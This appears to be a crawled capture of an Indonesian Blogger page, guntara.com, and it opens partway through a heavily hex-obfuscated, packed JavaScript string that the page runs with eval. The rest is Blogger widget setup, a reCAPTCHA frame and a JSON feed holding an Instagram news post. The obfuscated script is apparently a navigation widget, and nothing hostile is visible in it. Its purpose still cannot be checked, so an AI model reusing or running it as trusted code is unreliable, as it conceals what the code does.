5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY78OBOEHJRaUhdK-nuuCyjxDyCF1g:1764495187971';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html', 'canonicalUrl': 'http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/5657268670131140146/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5657268670131140146', 'postImageUrl': 'http://u.kaskus.us/20/6pxvphnx.gif', 'pageName': '[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]', 'pageTitle': 'Guntara.com: [Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]', 'description': 'Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYlV80BW5WIIvWycvaK5MjiYM4iEnTCPu5MCWok1LfKP_beulV5rPUzDrxXyvya9Ul_z2kcJzBOPgb-RdNXXV_8-ycqy4', 'url': 'http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5657268670131140146}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K3im0L_C9Q2eSyu6vffwjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764495200130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Internet?alt=json-in-script&max-results=5&callback=jQuery111006941988619236226_1764495186775&_=1764495186776
body_size: 7218
content:
// API callback
jQuery111006941988619236226_1764495186775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Internet?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Internet"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Internet\/-\/Internet?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6680424917248331192"},"published":{"$t":"2015-09-15T08:22:00.002+07:00"},"updated":{"$t":"2015-09-15T08:24:00.438+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Kini Instagram Mendukung Foto Format Landscape dan Portrait serta Foto Kualitas Tinggi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nJejaring sosial berbasis foto, Instagram telah membuat perubahan besar dalam aplikasinya. Kini Instagram telah mendukung berbagai format ukuran foto baik landscape dan potrait serta meningkatkan kualitas resolusi foto yang diunggah. Agar bisa menikmati fitur tersebut, pengguna Android dan iOS wajib memperbarui aplikasi Instagram mereka ke versi 7.5. Update terbaru ini sudah bisa diunduh secara gratis lewat Google Play Store dan Apple App Store.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshBG6VagDD6UZfybDo-93Jo4HWxyjHf2VbrhvpmSCdYjYeSR-sF1UfyxC2sK1CosRsAEtfcuIWxoNvkfsMXu7raLksFdIEgBsz_2LWH0KyUTKP_n83qK-nYXw2Dya4svp1-e0yk00yHg\/s1600\/Kini+Instagram+Mendukung+Foto+Format+Landscape+dan+Potrait+serta+Foto+Kualitas+Tinggi+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kini Instagram Mendukung Foto Format Landscape dan Potrait serta Foto Kualitas Tinggi www.guntara.com\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshBG6VagDD6UZfybDo-93Jo4HWxyjHf2VbrhvpmSCdYjYeSR-sF1UfyxC2sK1CosRsAEtfcuIWxoNvkfsMXu7raLksFdIEgBsz_2LWH0KyUTKP_n83qK-nYXw2Dya4svp1-e0yk00yHg\/s400\/Kini+Instagram+Mendukung+Foto+Format+Landscape+dan+Potrait+serta+Foto+Kualitas+Tinggi+www.guntara.com_.jpg\" title=\"Kini Instagram Mendukung Foto Format Landscape dan Potrait serta Foto Kualitas Tinggi www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstagram Mendukung Format Landscape-Potrait\u0026nbsp;serta Foto Kualitas Tinggi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi para pengguna Instagram, sebelumnya mungkin sudah mengetahui bahwa aplikasi jejaring sosial berbasis foto tersebut hanya mendukung foto dan video dalam ukuran kotak atau rasio 1:1. Hal ini pun banyak dikeluhkan orang, karena rata-rata kamera smartphone akan mengambil foto atau video dalam ukuran landscape atau portrait. Sehingga para pengguna diwajibkan menggunakan aplikasi tambahan untuk membuat fotonya bisa diposting dengan pas di Instagram.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Nyaris 1 dari 5 foto atau video yang diposting pengguna Instagram tidak dalam format kotak, dan kamu sadar bahwa sangat tidak mudah untuk membagikan konten di Instagram, seperti foto teman yang terpotong dan objek foto yang menjadi lebih sempit,” tulis Instagram di blog resminya. Mulai saat ini, melalui blog resminya, Instagram mengumumkan bahwa aplikasi mereka kini sudah mendukung unggahan foto dalam format portrait dan landscape.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInstagram juga meningkatkan kualitas resolusi foto yang diunggah. Jika sebelumnya resolusi foto yang didukung 640 piksel dan ini membuat banyak detil dari foto yang dibuat oleh kamera ponsel canggih menjadi kurang terlihat. Mulai sekarang, aplikasi Instagram untuk Android dan iOS mendukung foto dengan resolusi 1080 x 1080.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003EDengan meningkatkan resolusi foto yang bisa diunggah, Instagram memastikan detil foto yang diunggah para penggunanya terjaga dan tidak hilang.\u0026nbsp;\u003C\/span\u003EKemajuan teknologi kamera ponsel cerdas (smartphone) diduga mendorong Instagram untuk melakukan perubahan dan pembaruan sesuai perkembangan zaman.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6680424917248331192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/09\/kini-instagram-mendukung-foto-format.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6680424917248331192"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6680424917248331192"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/09\/kini-instagram-mendukung-foto-format.html","title":"Kini Instagram Mendukung Foto Format Landscape dan Portrait serta Foto Kualitas Tinggi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjshBG6VagDD6UZfybDo-93Jo4HWxyjHf2VbrhvpmSCdYjYeSR-sF1UfyxC2sK1CosRsAEtfcuIWxoNvkfsMXu7raLksFdIEgBsz_2LWH0KyUTKP_n83qK-nYXw2Dya4svp1-e0yk00yHg\/s72-c\/Kini+Instagram+Mendukung+Foto+Format+Landscape+dan+Potrait+serta+Foto+Kualitas+Tinggi+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7478751368961926296